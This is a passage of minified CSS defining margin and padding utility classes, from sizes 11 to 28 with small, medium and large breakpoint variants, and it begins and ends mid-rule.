screen and (min-width:1200px){.lg-m-11,.lg-mt-11,.lg-my-11{margin-top:.688rem!important}.lg-p-11,.lg-pt-11,.lg-py-11{padding-top:.688rem!important}}.m-11,.mb-11,.my-11{margin-bottom:.688rem}.p-11,.pb-11,.py-11{padding-bottom:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mb-11,.sm-my-11{margin-bottom:.688rem!important}.sm-p-11,.sm-pb-11,.sm-py-11{padding-bottom:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mb-11,.md-my-11{margin-bottom:.688rem!important}.md-p-11,.md-pb-11,.md-py-11{padding-bottom:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mb-11,.lg-my-11{margin-bottom:.688rem!important}.lg-p-11,.lg-pb-11,.lg-py-11{padding-bottom:.688rem!important}}.m-11,.ml-11,.mx-11{margin-left:.688rem}.p-11,.pl-11,.px-11{padding-left:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-ml-11,.sm-mx-11{margin-left:.688rem!important}.sm-p-11,.sm-pl-11,.sm-px-11{padding-left:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-ml-11,.md-mx-11{margin-left:.688rem!important}.md-p-11,.md-pl-11,.md-px-11{padding-left:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-ml-11,.lg-mx-11{margin-left:.688rem!important}.lg-p-11,.lg-pl-11,.lg-px-11{padding-left:.688rem!important}}.m-11,.mr-11,.mx-11{margin-right:.688rem}.p-11,.pr-11,.px-11{padding-right:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mr-11,.sm-mx-11{margin-right:.688rem!important}.sm-p-11,.sm-pr-11,.sm-px-11{padding-right:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mr-11,.md-mx-11{margin-right:.688rem!important}.md-p-11,.md-pr-11,.md-px-11{padding-right:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mr-11,.lg-mx-11{margin-right:.688rem!important}.lg-p-11,.lg-pr-11,.lg-px-11{padding-right:.688rem!important}}.m-12,.mt-12,.my-12{margin-top:.75rem}.p-12,.pt-12,.py-12{padding-top:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mt-12,.sm-my-12{margin-top:.75rem!important}.sm-p-12,.sm-pt-12,.sm-py-12{padding-top:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mt-12,.md-my-12{margin-top:.75rem!important}.md-p-12,.md-pt-12,.md-py-12{padding-top:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mt-12,.lg-my-12{margin-top:.75rem!important}.lg-p-12,.lg-pt-12,.lg-py-12{padding-top:.75rem!important}}.m-12,.mb-12,.my-12{margin-bottom:.75rem}.p-12,.pb-12,.py-12{padding-bottom:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mb-12,.sm-my-12{margin-bottom:.75rem!important}.sm-p-12,.sm-pb-12,.sm-py-12{padding-bottom:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mb-12,.md-my-12{margin-bottom:.75rem!important}.md-p-12,.md-pb-12,.md-py-12{padding-bottom:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mb-12,.lg-my-12{margin-bottom:.75rem!important}.lg-p-12,.lg-pb-12,.lg-py-12{padding-bottom:.75rem!important}}.m-12,.ml-12,.mx-12{margin-left:.75rem}.p-12,.pl-12,.px-12{padding-left:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-ml-12,.sm-mx-12{margin-left:.75rem!important}.sm-p-12,.sm-pl-12,.sm-px-12{padding-left:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-ml-12,.md-mx-12{margin-left:.75rem!important}.md-p-12,.md-pl-12,.md-px-12{padding-left:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-ml-12,.lg-mx-12{margin-left:.75rem!important}.lg-p-12,.lg-pl-12,.lg-px-12{padding-left:.75rem!important}}.m-12,.mr-12,.mx-12{margin-right:.75rem}.p-12,.pr-12,.px-12{padding-right:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mr-12,.sm-mx-12{margin-right:.75rem!important}.sm-p-12,.sm-pr-12,.sm-px-12{padding-right:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mr-12,.md-mx-12{margin-right:.75rem!important}.md-p-12,.md-pr-12,.md-px-12{padding-right:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mr-12,.lg-mx-12{margin-right:.75rem!important}.lg-p-12,.lg-pr-12,.lg-px-12{padding-right:.75rem!important}}.m-13,.mt-13,.my-13{margin-top:.813rem}.p-13,.pt-13,.py-13{padding-top:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mt-13,.sm-my-13{margin-top:.813rem!important}.sm-p-13,.sm-pt-13,.sm-py-13{padding-top:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mt-13,.md-my-13{margin-top:.813rem!important}.md-p-13,.md-pt-13,.md-py-13{padding-top:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mt-13,.lg-my-13{margin-top:.813rem!important}.lg-p-13,.lg-pt-13,.lg-py-13{padding-top:.813rem!important}}.m-13,.mb-13,.my-13{margin-bottom:.813rem}.p-13,.pb-13,.py-13{padding-bottom:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mb-13,.sm-my-13{margin-bottom:.813rem!important}.sm-p-13,.sm-pb-13,.sm-py-13{padding-bottom:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mb-13,.md-my-13{margin-bottom:.813rem!important}.md-p-13,.md-pb-13,.md-py-13{padding-bottom:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mb-13,.lg-my-13{margin-bottom:.813rem!important}.lg-p-13,.lg-pb-13,.lg-py-13{padding-bottom:.813rem!important}}.m-13,.ml-13,.mx-13{margin-left:.813rem}.p-13,.pl-13,.px-13{padding-left:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-ml-13,.sm-mx-13{margin-left:.813rem!important}.sm-p-13,.sm-pl-13,.sm-px-13{padding-left:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-ml-13,.md-mx-13{margin-left:.813rem!important}.md-p-13,.md-pl-13,.md-px-13{padding-left:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-ml-13,.lg-mx-13{margin-left:.813rem!important}.lg-p-13,.lg-pl-13,.lg-px-13{padding-left:.813rem!important}}.m-13,.mr-13,.mx-13{margin-right:.813rem}.p-13,.pr-13,.px-13{padding-right:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mr-13,.sm-mx-13{margin-right:.813rem!important}.sm-p-13,.sm-pr-13,.sm-px-13{padding-right:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mr-13,.md-mx-13{margin-right:.813rem!important}.md-p-13,.md-pr-13,.md-px-13{padding-right:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mr-13,.lg-mx-13{margin-right:.813rem!important}.lg-p-13,.lg-pr-13,.lg-px-13{padding-right:.813rem!important}}.m-14,.mt-14,.my-14{margin-top:.875rem}.p-14,.pt-14,.py-14{padding-top:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mt-14,.sm-my-14{margin-top:.875rem!important}.sm-p-14,.sm-pt-14,.sm-py-14{padding-top:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mt-14,.md-my-14{margin-top:.875rem!important}.md-p-14,.md-pt-14,.md-py-14{padding-top:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mt-14,.lg-my-14{margin-top:.875rem!important}.lg-p-14,.lg-pt-14,.lg-py-14{padding-top:.875rem!important}}.m-14,.mb-14,.my-14{margin-bottom:.875rem}.p-14,.pb-14,.py-14{padding-bottom:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mb-14,.sm-my-14{margin-bottom:.875rem!important}.sm-p-14,.sm-pb-14,.sm-py-14{padding-bottom:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mb-14,.md-my-14{margin-bottom:.875rem!important}.md-p-14,.md-pb-14,.md-py-14{padding-bottom:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mb-14,.lg-my-14{margin-bottom:.875rem!important}.lg-p-14,.lg-pb-14,.lg-py-14{padding-bottom:.875rem!important}}.m-14,.ml-14,.mx-14{margin-left:.875rem}.p-14,.pl-14,.px-14{padding-left:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-ml-14,.sm-mx-14{margin-left:.875rem!important}.sm-p-14,.sm-pl-14,.sm-px-14{padding-left:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-ml-14,.md-mx-14{margin-left:.875rem!important}.md-p-14,.md-pl-14,.md-px-14{padding-left:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-ml-14,.lg-mx-14{margin-left:.875rem!important}.lg-p-14,.lg-pl-14,.lg-px-14{padding-left:.875rem!important}}.m-14,.mr-14,.mx-14{margin-right:.875rem}.p-14,.pr-14,.px-14{padding-right:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mr-14,.sm-mx-14{margin-right:.875rem!important}.sm-p-14,.sm-pr-14,.sm-px-14{padding-right:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mr-14,.md-mx-14{margin-right:.875rem!important}.md-p-14,.md-pr-14,.md-px-14{padding-right:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mr-14,.lg-mx-14{margin-right:.875rem!important}.lg-p-14,.lg-pr-14,.lg-px-14{padding-right:.875rem!important}}.m-15,.mt-15,.my-15{margin-top:.9375rem}.p-15,.pt-15,.py-15{padding-top:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mt-15,.sm-my-15{margin-top:.9375rem!important}.sm-p-15,.sm-pt-15,.sm-py-15{padding-top:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mt-15,.md-my-15{margin-top:.9375rem!important}.md-p-15,.md-pt-15,.md-py-15{padding-top:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mt-15,.lg-my-15{margin-top:.9375rem!important}.lg-p-15,.lg-pt-15,.lg-py-15{padding-top:.9375rem!important}}.m-15,.mb-15,.my-15{margin-bottom:.9375rem}.p-15,.pb-15,.py-15{padding-bottom:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mb-15,.sm-my-15{margin-bottom:.9375rem!important}.sm-p-15,.sm-pb-15,.sm-py-15{padding-bottom:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mb-15,.md-my-15{margin-bottom:.9375rem!important}.md-p-15,.md-pb-15,.md-py-15{padding-bottom:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mb-15,.lg-my-15{margin-bottom:.9375rem!important}.lg-p-15,.lg-pb-15,.lg-py-15{padding-bottom:.9375rem!important}}.m-15,.ml-15,.mx-15{margin-left:.9375rem}.p-15,.pl-15,.px-15{padding-left:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-ml-15,.sm-mx-15{margin-left:.9375rem!important}.sm-p-15,.sm-pl-15,.sm-px-15{padding-left:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-ml-15,.md-mx-15{margin-left:.9375rem!important}.md-p-15,.md-pl-15,.md-px-15{padding-left:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-ml-15,.lg-mx-15{margin-left:.9375rem!important}.lg-p-15,.lg-pl-15,.lg-px-15{padding-left:.9375rem!important}}.m-15,.mr-15,.mx-15{margin-right:.9375rem}.p-15,.pr-15,.px-15{padding-right:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mr-15,.sm-mx-15{margin-right:.9375rem!important}.sm-p-15,.sm-pr-15,.sm-px-15{padding-right:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mr-15,.md-mx-15{margin-right:.9375rem!important}.md-p-15,.md-pr-15,.md-px-15{padding-right:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mr-15,.lg-mx-15{margin-right:.9375rem!important}.lg-p-15,.lg-pr-15,.lg-px-15{padding-right:.9375rem!important}}.m-16,.mt-16,.my-16{margin-top:1rem}.p-16,.pt-16,.py-16{padding-top:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mt-16,.sm-my-16{margin-top:1rem!important}.sm-p-16,.sm-pt-16,.sm-py-16{padding-top:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mt-16,.md-my-16{margin-top:1rem!important}.md-p-16,.md-pt-16,.md-py-16{padding-top:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mt-16,.lg-my-16{margin-top:1rem!important}.lg-p-16,.lg-pt-16,.lg-py-16{padding-top:1rem!important}}.m-16,.mb-16,.my-16{margin-bottom:1rem}.p-16,.pb-16,.py-16{padding-bottom:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mb-16,.sm-my-16{margin-bottom:1rem!important}.sm-p-16,.sm-pb-16,.sm-py-16{padding-bottom:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mb-16,.md-my-16{margin-bottom:1rem!important}.md-p-16,.md-pb-16,.md-py-16{padding-bottom:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mb-16,.lg-my-16{margin-bottom:1rem!important}.lg-p-16,.lg-pb-16,.lg-py-16{padding-bottom:1rem!important}}.m-16,.ml-16,.mx-16{margin-left:1rem}.p-16,.pl-16,.px-16{padding-left:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-ml-16,.sm-mx-16{margin-left:1rem!important}.sm-p-16,.sm-pl-16,.sm-px-16{padding-left:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-ml-16,.md-mx-16{margin-left:1rem!important}.md-p-16,.md-pl-16,.md-px-16{padding-left:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-ml-16,.lg-mx-16{margin-left:1rem!important}.lg-p-16,.lg-pl-16,.lg-px-16{padding-left:1rem!important}}.m-16,.mr-16,.mx-16{margin-right:1rem}.p-16,.pr-16,.px-16{padding-right:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mr-16,.sm-mx-16{margin-right:1rem!important}.sm-p-16,.sm-pr-16,.sm-px-16{padding-right:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mr-16,.md-mx-16{margin-right:1rem!important}.md-p-16,.md-pr-16,.md-px-16{padding-right:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mr-16,.lg-mx-16{margin-right:1rem!important}.lg-p-16,.lg-pr-16,.lg-px-16{padding-right:1rem!important}}.m-18,.mt-18,.my-18{margin-top:1.125rem}.p-18,.pt-18,.py-18{padding-top:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mt-18,.sm-my-18{margin-top:1.125rem!important}.sm-p-18,.sm-pt-18,.sm-py-18{padding-top:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mt-18,.md-my-18{margin-top:1.125rem!important}.md-p-18,.md-pt-18,.md-py-18{padding-top:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mt-18,.lg-my-18{margin-top:1.125rem!important}.lg-p-18,.lg-pt-18,.lg-py-18{padding-top:1.125rem!important}}.m-18,.mb-18,.my-18{margin-bottom:1.125rem}.p-18,.pb-18,.py-18{padding-bottom:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mb-18,.sm-my-18{margin-bottom:1.125rem!important}.sm-p-18,.sm-pb-18,.sm-py-18{padding-bottom:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mb-18,.md-my-18{margin-bottom:1.125rem!important}.md-p-18,.md-pb-18,.md-py-18{padding-bottom:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mb-18,.lg-my-18{margin-bottom:1.125rem!important}.lg-p-18,.lg-pb-18,.lg-py-18{padding-bottom:1.125rem!important}}.m-18,.ml-18,.mx-18{margin-left:1.125rem}.p-18,.pl-18,.px-18{padding-left:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-ml-18,.sm-mx-18{margin-left:1.125rem!important}.sm-p-18,.sm-pl-18,.sm-px-18{padding-left:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-ml-18,.md-mx-18{margin-left:1.125rem!important}.md-p-18,.md-pl-18,.md-px-18{padding-left:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-ml-18,.lg-mx-18{margin-left:1.125rem!important}.lg-p-18,.lg-pl-18,.lg-px-18{padding-left:1.125rem!important}}.m-18,.mr-18,.mx-18{margin-right:1.125rem}.p-18,.pr-18,.px-18{padding-right:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mr-18,.sm-mx-18{margin-right:1.125rem!important}.sm-p-18,.sm-pr-18,.sm-px-18{padding-right:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mr-18,.md-mx-18{margin-right:1.125rem!important}.md-p-18,.md-pr-18,.md-px-18{padding-right:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mr-18,.lg-mx-18{margin-right:1.125rem!important}.lg-p-18,.lg-pr-18,.lg-px-18{padding-right:1.125rem!important}}.m-20,.mt-20,.my-20{margin-top:1.25rem}.p-20,.pt-20,.py-20{padding-top:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mt-20,.sm-my-20{margin-top:1.25rem!important}.sm-p-20,.sm-pt-20,.sm-py-20{padding-top:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mt-20,.md-my-20{margin-top:1.25rem!important}.md-p-20,.md-pt-20,.md-py-20{padding-top:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mt-20,.lg-my-20{margin-top:1.25rem!important}.lg-p-20,.lg-pt-20,.lg-py-20{padding-top:1.25rem!important}}.m-20,.mb-20,.my-20{margin-bottom:1.25rem}.p-20,.pb-20,.py-20{padding-bottom:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mb-20,.sm-my-20{margin-bottom:1.25rem!important}.sm-p-20,.sm-pb-20,.sm-py-20{padding-bottom:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mb-20,.md-my-20{margin-bottom:1.25rem!important}.md-p-20,.md-pb-20,.md-py-20{padding-bottom:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mb-20,.lg-my-20{margin-bottom:1.25rem!important}.lg-p-20,.lg-pb-20,.lg-py-20{padding-bottom:1.25rem!important}}.m-20,.ml-20,.mx-20{margin-left:1.25rem}.p-20,.pl-20,.px-20{padding-left:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-ml-20,.sm-mx-20{margin-left:1.25rem!important}.sm-p-20,.sm-pl-20,.sm-px-20{padding-left:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-ml-20,.md-mx-20{margin-left:1.25rem!important}.md-p-20,.md-pl-20,.md-px-20{padding-left:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-ml-20,.lg-mx-20{margin-left:1.25rem!important}.lg-p-20,.lg-pl-20,.lg-px-20{padding-left:1.25rem!important}}.m-20,.mr-20,.mx-20{margin-right:1.25rem}.p-20,.pr-20,.px-20{padding-right:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mr-20,.sm-mx-20{margin-right:1.25rem!important}.sm-p-20,.sm-pr-20,.sm-px-20{padding-right:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mr-20,.md-mx-20{margin-right:1.25rem!important}.md-p-20,.md-pr-20,.md-px-20{padding-right:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mr-20,.lg-mx-20{margin-right:1.25rem!important}.lg-p-20,.lg-pr-20,.lg-px-20{padding-right:1.25rem!important}}.m-22,.mt-22,.my-22{margin-top:1.375rem}.p-22,.pt-22,.py-22{padding-top:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mt-22,.sm-my-22{margin-top:1.375rem!important}.sm-p-22,.sm-pt-22,.sm-py-22{padding-top:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mt-22,.md-my-22{margin-top:1.375rem!important}.md-p-22,.md-pt-22,.md-py-22{padding-top:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mt-22,.lg-my-22{margin-top:1.375rem!important}.lg-p-22,.lg-pt-22,.lg-py-22{padding-top:1.375rem!important}}.m-22,.mb-22,.my-22{margin-bottom:1.375rem}.p-22,.pb-22,.py-22{padding-bottom:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mb-22,.sm-my-22{margin-bottom:1.375rem!important}.sm-p-22,.sm-pb-22,.sm-py-22{padding-bottom:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mb-22,.md-my-22{margin-bottom:1.375rem!important}.md-p-22,.md-pb-22,.md-py-22{padding-bottom:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mb-22,.lg-my-22{margin-bottom:1.375rem!important}.lg-p-22,.lg-pb-22,.lg-py-22{padding-bottom:1.375rem!important}}.m-22,.ml-22,.mx-22{margin-left:1.375rem}.p-22,.pl-22,.px-22{padding-left:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-ml-22,.sm-mx-22{margin-left:1.375rem!important}.sm-p-22,.sm-pl-22,.sm-px-22{padding-left:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-ml-22,.md-mx-22{margin-left:1.375rem!important}.md-p-22,.md-pl-22,.md-px-22{padding-left:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-ml-22,.lg-mx-22{margin-left:1.375rem!important}.lg-p-22,.lg-pl-22,.lg-px-22{padding-left:1.375rem!important}}.m-22,.mr-22,.mx-22{margin-right:1.375rem}.p-22,.pr-22,.px-22{padding-right:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mr-22,.sm-mx-22{margin-right:1.375rem!important}.sm-p-22,.sm-pr-22,.sm-px-22{padding-right:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mr-22,.md-mx-22{margin-right:1.375rem!important}.md-p-22,.md-pr-22,.md-px-22{padding-right:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mr-22,.lg-mx-22{margin-right:1.375rem!important}.lg-p-22,.lg-pr-22,.lg-px-22{padding-right:1.375rem!important}}.m-24,.mt-24,.my-24{margin-top:1.5rem}.p-24,.pt-24,.py-24{padding-top:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mt-24,.sm-my-24{margin-top:1.5rem!important}.sm-p-24,.sm-pt-24,.sm-py-24{padding-top:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mt-24,.md-my-24{margin-top:1.5rem!important}.md-p-24,.md-pt-24,.md-py-24{padding-top:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mt-24,.lg-my-24{margin-top:1.5rem!important}.lg-p-24,.lg-pt-24,.lg-py-24{padding-top:1.5rem!important}}.m-24,.mb-24,.my-24{margin-bottom:1.5rem}.p-24,.pb-24,.py-24{padding-bottom:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mb-24,.sm-my-24{margin-bottom:1.5rem!important}.sm-p-24,.sm-pb-24,.sm-py-24{padding-bottom:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mb-24,.md-my-24{margin-bottom:1.5rem!important}.md-p-24,.md-pb-24,.md-py-24{padding-bottom:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mb-24,.lg-my-24{margin-bottom:1.5rem!important}.lg-p-24,.lg-pb-24,.lg-py-24{padding-bottom:1.5rem!important}}.m-24,.ml-24,.mx-24{margin-left:1.5rem}.p-24,.pl-24,.px-24{padding-left:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-ml-24,.sm-mx-24{margin-left:1.5rem!important}.sm-p-24,.sm-pl-24,.sm-px-24{padding-left:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-ml-24,.md-mx-24{margin-left:1.5rem!important}.md-p-24,.md-pl-24,.md-px-24{padding-left:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-ml-24,.lg-mx-24{margin-left:1.5rem!important}.lg-p-24,.lg-pl-24,.lg-px-24{padding-left:1.5rem!important}}.m-24,.mr-24,.mx-24{margin-right:1.5rem}.p-24,.pr-24,.px-24{padding-right:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mr-24,.sm-mx-24{margin-right:1.5rem!important}.sm-p-24,.sm-pr-24,.sm-px-24{padding-right:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mr-24,.md-mx-24{margin-right:1.5rem!important}.md-p-24,.md-pr-24,.md-px-24{padding-right:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mr-24,.lg-mx-24{margin-right:1.5rem!important}.lg-p-24,.lg-pr-24,.lg-px-24{padding-right:1.5rem!important}}.m-26,.mt-26,.my-26{margin-top:1.625rem}.p-26,.pt-26,.py-26{padding-top:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mt-26,.sm-my-26{margin-top:1.625rem!important}.sm-p-26,.sm-pt-26,.sm-py-26{padding-top:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mt-26,.md-my-26{margin-top:1.625rem!important}.md-p-26,.md-pt-26,.md-py-26{padding-top:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mt-26,.lg-my-26{margin-top:1.625rem!important}.lg-p-26,.lg-pt-26,.lg-py-26{padding-top:1.625rem!important}}.m-26,.mb-26,.my-26{margin-bottom:1.625rem}.p-26,.pb-26,.py-26{padding-bottom:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mb-26,.sm-my-26{margin-bottom:1.625rem!important}.sm-p-26,.sm-pb-26,.sm-py-26{padding-bottom:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mb-26,.md-my-26{margin-bottom:1.625rem!important}.md-p-26,.md-pb-26,.md-py-26{padding-bottom:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mb-26,.lg-my-26{margin-bottom:1.625rem!important}.lg-p-26,.lg-pb-26,.lg-py-26{padding-bottom:1.625rem!important}}.m-26,.ml-26,.mx-26{margin-left:1.625rem}.p-26,.pl-26,.px-26{padding-left:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-ml-26,.sm-mx-26{margin-left:1.625rem!important}.sm-p-26,.sm-pl-26,.sm-px-26{padding-left:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-ml-26,.md-mx-26{margin-left:1.625rem!important}.md-p-26,.md-pl-26,.md-px-26{padding-left:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-ml-26,.lg-mx-26{margin-left:1.625rem!important}.lg-p-26,.lg-pl-26,.lg-px-26{padding-left:1.625rem!important}}.m-26,.mr-26,.mx-26{margin-right:1.625rem}.p-26,.pr-26,.px-26{padding-right:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mr-26,.sm-mx-26{margin-right:1.625rem!important}.sm-p-26,.sm-pr-26,.sm-px-26{padding-right:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mr-26,.md-mx-26{margin-right:1.625rem!important}.md-p-26,.md-pr-26,.md-px-26{padding-right:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mr-26,.lg-mx-26{margin-right:1.625rem!important}.lg-p-26,.lg-pr-26,.lg-px-26{padding-right:1.625rem!important}}.m-28,.mt-28,.my-28{margin-top:1.75rem}.p-28,.pt-28,.py-28{padding-top:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mt-28,.sm-my-28{margin-top:1.75rem!important}.sm-p-28,.sm-pt-28,.sm-py-28{padding-top:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mt-28,.md-my-28{margin-top:1.75rem!important}.md-p-28,.md-pt-28,.md-py-28{padding-top:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mt-28,.lg-my-28{margin-top:1.75rem!important}.lg-p-28,.lg-pt-28,.lg-py-28{padding-top:1.75rem!important}}.m-28,.mb-28,.my-28{margin-bottom:1.75rem}.p-28,.pb-28,.py-28{padding-bottom:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mb-28,.sm-my-28{margin-bottom:1.75rem!important}.sm-p-28,.sm-pb-28,.sm-py-28{padding-bottom:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mb-28,.md-my-28{margin-bottom:1.75rem!important}.md-p-28,.md-pb-28,.md-py-28{padding-bottom:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mb-28,.lg-my-28{margin-bottom:1.75rem!important}.lg-p-28,.lg-pb-28,.lg-py-28{padding-bottom:1.75rem!important}}.m-28,.ml-28,.mx-28{margin-left:1.75rem}.p-28,.pl-28,.px-28{padding-left:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-ml-28,.sm-mx-28{margin-left:1.75rem!important}.sm-p-28,.sm-pl-28,.sm-px-28{padding-left:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-ml-28,.md-mx-28{margin-left:1.75rem!important}.md-p-28,.md-pl-28,.md-px-28{padding-left:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-ml-28,.lg-mx-28{margin-left:1.75rem!important}.lg-p-28,.lg-pl-28,.lg-px-28{padding-left:1.75rem!important}}.m-28,.mr-28,.mx-28{margin-right:1.75rem}.p-28,.pr-28,.px-28{padding-right:1.75rem}@media screen and 